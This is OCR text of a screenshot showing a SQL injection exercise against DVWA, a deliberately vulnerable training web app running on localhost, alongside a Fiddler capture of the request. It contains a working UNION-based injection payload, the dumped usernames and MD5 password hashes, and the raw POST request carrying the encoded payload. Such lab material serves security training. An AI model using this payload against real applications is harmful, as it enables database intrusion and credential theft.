 http://127.0.0.1/dvma/vulnerabilities/sqli/#
星愿账号
可以访问此网站
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
# Result Protocol Host URL
1 200 HTTP 127.0.0.1 /dvma/vulr
2 200 HTTP 127.0.0.1 /dvma/vulr
3 200 HTTP 127.0.0.1 /dvma/vulr
Filters Timeline APITest
Statistics Inspectors AutoResponder Composer Log
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://127.0.0.1/dvma/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1/dvma/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tp38slkg8ef1termf7u72avufe; security=medium
id=0%20union%20select%20user%2C%20password%20from%20users%20%23&Submit=Submit
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and
XML. If you're a web developer, you'll want this add-on.
Download and Install SyntaxView now...
Learn more about Inspector add-ons...
Remove this page
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 3 Auto-saved changes to request from Standard.RawRequest at 22:50:13.8172105
中
CH
22:50
2022/5/16